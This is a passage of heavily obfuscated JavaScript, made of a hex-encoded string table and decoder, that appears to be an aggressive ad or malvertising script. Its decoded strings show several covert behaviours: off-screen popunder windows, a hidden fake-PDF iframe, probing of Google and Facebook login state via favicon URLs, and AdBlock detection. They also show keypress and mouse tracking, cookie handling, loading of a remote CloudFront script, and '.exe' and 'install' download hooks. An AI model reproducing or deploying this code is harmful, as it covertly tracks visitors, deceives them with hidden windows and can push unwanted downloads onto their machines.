4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x65\x78\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x34\x32\x39\x39\x38\x36\x58\x57\x47\x73\x7a\x77','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x6f\x73\x72','\x72\x6f\x6b\x75','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x6a\x77\x2d','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x63\x74\x63','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x62\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x31\x30\x34\x56\x43\x46\x69\x57\x66','\x69\x66\x72\x61\x6d\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x2f\x3f\x74\x69\x64\x3d','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x62\x6c\x75\x72','\x31\x64\x6d\x63\x68\x73\x72','\x26\x69\x6a\x70\x6e\x3d\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x6f\x62\x6a\x65\x63\x74','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x62\x6f\x64\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2e\x65\x78\x65','\x61\x64\x62','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x74\x79\x70\x65','\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73','\x77\x69\x6e\x31\x31','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x72\x65\x6c\x65\x61\x73\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x68\x69\x66\x74\x4b\x65\x79','\x63\x6f\x6f\x6b\x69\x65','\x72\x65\x66','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x75\x70\x67\x72\x61\x64\x65','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x26\x6a\x73\x6f\x6e\x70\x3d','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6c\x65\x66\x74','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x63\x72\x6f\x6c\x6c','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x70\x61\x72\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x68\x61\x73\x68','\x6f\x6e\x63\x6c\x69\x63\x6b','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x72\x69\x67\x68\x74','\x68\x69\x73\x74\x6f\x72\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x72\x61\x6e\x64\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x61\x70\x70\x6c\x65\x74\x76','\x74\x69\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x70\x61\x72\x61\x6d','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x31\x32\x57\x69\x56\x55\x51\x45','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x72\x6f\x75\x6e\x64','\x26\x75\x74\x72\x31\x3d','\x6d\x65\x6e\x75','\x74\x68\x65\x6e','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x75\x6c\x6f\x63','\x75\x74\x72\x5f','\x74\x65\x78\x74','\x61\x6c\x74\x4b\x65\x79','\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x61\x6d\x5f\x73\x69\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x6d\x65\x74\x61\x5b','\x68\x65\x69\x67\x68\x74\x3d','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x62\x6f\x74\x74\x6f\x6d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x64\x65\x66\x61\x75\x6c\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x70\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x77\x69\x64\x74\x68\x3d','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x65\x6c\x66','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x63\x6f\x6e\x63\x61\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x75\x62\x69\x64','\x74\x69\x74\x6c\x65','\x76\x69\x65\x77','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x61\x70\x70\x6c\x79','\x70\x6f\x6e\x67','\x67\x65\x74','\x6f\x70\x74\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x6e\x65\x74\x74\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x73\x74\x79\x6c\x65','\x74\x61\x72\x67\x65\x74','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x26\x75\x74\x72\x35\x3d','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x75\x72\x6c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x6f\x72\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x73\x65\x61\x72\x63\x68','\x66\x70\x32\x3a\x20','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x63\x6d\x3f\x61\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x74\x72\x75\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x74\x69\x64\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x5f\x75\x5b\x22','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x72\x65\x6c','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x63\x72\x65\x61\x74\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x73\x74\x6c','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x41\x64\x42\x6c\x6f\x63\x6b','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x37','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x23\x21\x2f','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x70\x74\x74\x6c','\x73\x63\x72\x69\x70\x74','\x63\x6f\x6f\x6b','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x68\x72\x65\x66','\x6b\x65\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x42\x55\x54\x54\x4f\x4e'];a0_0x2c84=function(){return _0x8656cc;};return a0_0x2c84();}var a0_0x255816=a0_0x2e74;(function(_0x3d6246,_0x2d0186){var _0xcadfd7=a0_0x2e74;var _0x3c5c48=_0x3d6246();while(!![]){try{var _0x3a143c=parseInt(_0xcadfd7(0x12d))/0x1*(parseInt(_0xcadfd7(0x10c))/0x2)+parseInt(_0xcadfd7(0x229))/0x3*(-parseInt(_0xcadfd7(0xdb))/0x4)+-parseInt(_0xcadfd7(0x99))/0x5+parseInt(_0xcadfd7(0x217))/0x6+-parseInt(_0xcadfd7(0x92))/0x7*(parseInt(_0xcadfd7(0x126))/0x8)+parseInt(_0xcadfd7(0xfd))/0x9*(parseInt(_0xcadfd7(0x259))/0xa)+-parseInt(_0xcadfd7(0xc1))/0xb*(-parseInt(_0xcadfd7(0x165))/0xc);if(_0x3a143c===_0x2d0186){break;}else{_0x3c5c48['push'](_0x3c5c48['shift']());}}catch(_0xd357d0){_0x3c5c48['push'](_0x3c5c48['shift']());}}}(a0_0x2c84,0x31ea8));var ab;function a0_0x2e74(_0x25ea20,_0x31df2e){var _0x2c84bc=a0_0x2c84();a0_0x2e74=function(_0x2e74c4,_0xf4408a){_0x2e74c4=_0x2e74c4-0x8f;var _0x29723a=_0x2c84bc[_0x2e74c4];return _0x29723a;};return a0_0x2e74(_0x25ea20,_0x31df2e);}ab=!0x0;(function(){var _0xf8253=a0_0x2e74;function _0x3fd6eb(){}function _0x291158(){}function _0x432492(_0x2ced80,_0xa59116,_0x36e965,_0x3af35a){var _0x24643b=a0_0x2e74;_0x3b7220['\x63\x61\x6c\x6c'](this,_0x24643b(0x1ec),_0x2ced80,0x1,_0xa59116,_0x36e965,_0x3af35a);}function _0x5626c9(_0x3fefb1){var _0x3bb375=a0_0x2e74;var _0x54a8f4=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x3bb375(0xf1)](_0x3fefb1);if(!_0x54a8f4)return _0x3fefb1;var _0x14aa7c=(_0x54a8f4[0x2]||'')+(_0x54a8f4[0x3]||'');_0x14aa7c[_0x3bb375(0x220)]('\x2f')&&(_0x14aa7c=_0x14aa7c[_0x3bb375(0x24e)](0x1));_0x54a8f4=_0x54a8f4[0x1];_0x54a8f4[_0x3bb375(0xc4)]('\x2f')&&(_0x54a8f4=_0x54a8f4[_0x3bb375(0x24e)](0x0,-0x1));if(0x1>=_0x14aa7c['\x6c\x65\x6e\x67\x74\x68'])return _0x3fefb1;_0x3fefb1=encodeURIComponent;for(var _0x14aa7c=_0x14aa7c[_0x3bb375(0x1e9)]('\x3f')?_0x14aa7c+_0x3bb375(0x28d):_0x14aa7c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x41687b=_0x3b4f5a(0x5),_0x58ac3d='',_0x5589f7=0x0;_0x5589f7<_0x14aa7c[_0x3bb375(0x23a)];_0x5589f7++)_0x58ac3d+=String[_0x3bb375(0xb9)](_0x14aa7c[_0x3bb375(0x190)](_0x5589f7)^_0x41687b[_0x3bb375(0x190)](_0x5589f7%_0x41687b['\x6c\x65\x6e\x67\x74\x68']));return _0x54a8f4+'\x2f'+_0x3fefb1(btoa(_0x41687b+_0x58ac3d));}function _0x5d4107(_0x81ab93){var _0xbb15a0=a0_0x2e74;_0x81ab93=_0x111378(_0x81ab93);return 0xc8<_0x81ab93[_0xbb15a0(0x23a)]?_0x81ab93[_0xbb15a0(0x95)](RegExp(_0xbb15a0(0x12a),'\x67'))['\x6a\x6f\x69\x6e']('\x2d'):_0x81ab93;}function _0x111378(_0x557ebc){var _0x58aece=a0_0x2e74;for(var _0x5d167a=_0x3b4f5a(0x5),_0x23fbe2='',_0x3fcf2e=0x0;_0x3fcf2e<_0x557ebc[_0x58aece(0x23a)];_0x3fcf2e++)_0x23fbe2+=String[_0x58aece(0xb9)](_0x557ebc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e)^_0x5d167a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e%_0x5d167a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x5d167a+_0x23fbe2)[_0x58aece(0xad)](/=/g,'');}function _0x3b7220(_0x12d69b,_0x42dbd8,_0x1b9f88,_0x456297,_0x3889ef,_0x3ee90e){this['\x68']=_0x276559;this['\x48']=_0x12d69b+'\x5f'+_0x456297;this['\x66']=_0x456297;this['\x42']=_0x1b9f88;this['\x41']=_0x42dbd8;this['\x73']=_0x3889ef;this['\x62']=_0x3ee90e;}function _0x371af8(_0x3e4528,_0x182fe1){var _0x12d923=a0_0x2e74;var _0x7a0845=_0x24967b[_0x12d923(0x247)](_0x3e4528);return _0x7a0845&&_0x7a0845[_0x12d923(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x7a0845,[_0x182fe1])['\x6c\x65\x6e\x67\x74\x68'];}function _0x3cdc3d(_0x1da487,_0x412e18,_0x11e680,_0x5226a5,_0x539e12,_0x36cf8b){var _0x253156=a0_0x2e74;this['\x6d\x61']=_0x1da487;this['\x41']=_0x36cf8b;this['\x42']=null;this['\x44']=_0x412e18;this['\x6d']=_0x11e680;this['\x50']=_0x5226a5;this[_0x253156(0x1a2)]=_0x539e12;var _0x58c507=this;_0x2e1b8a['\x77'](_0x18a249,function(){_0x58c507['\x6d']['\x68']['\x48\x64']();});}function _0x1c6825(_0x43666d){var _0x1962a6=a0_0x2e74;for(var _0x216a4e=new _0x515f57(),_0x29458a=0x0;_0x29458a<_0x43666d[_0x1962a6(0x23a)];_0x29458a++)for(var 